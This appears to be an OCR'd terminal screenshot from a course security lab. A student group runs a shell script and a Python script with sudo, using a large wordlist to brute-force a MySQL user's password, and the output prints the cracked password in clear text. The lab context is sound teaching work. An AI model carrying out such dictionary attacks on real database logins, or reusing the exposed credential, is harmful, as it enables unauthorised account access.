 A1 — group1_cs402@Group1CS402: /home/Assignment1 — ssh ◂ sudo —...
-rwxr-xr-x 1 root         root              472 Aug 26 23:09 remove.sh
-rwxr-xr-x 1 root         root              770 Aug 26 07:22 script.sh
[group1_cs402@Group1CS402:/home/Assignment1$ wc niu.txt
[ 447795  447795 9403695 niu.txt
group1_cs402@Group1CS402:/home/Assignment1$ sudo nano final_script.sh
group1_cs402@Group1CS402:/home/Assignment1$ sudo ./final_script.sh
Enter the MySQL username: katherine
Enter the line number to start reading from: 1
Connecting to MySQL... Please wait.
Password found: foely3103mustang2024
Password not found.
group1_cs402@Group1CS402:/home/Assignment1$ sudo nano bruteforce.py
group1_cs402@Group1CS402:/home/Assignment1$ sudo python3 bruteforce.py
Success! Password is: foely3103mustang2024
[group1_cs402@Group1CS402:/home/Assignment1$
[group1_cs402@Group1CS402:/home/Assignment1$
group1_cs402@Group1CS402:/home/Assignment1$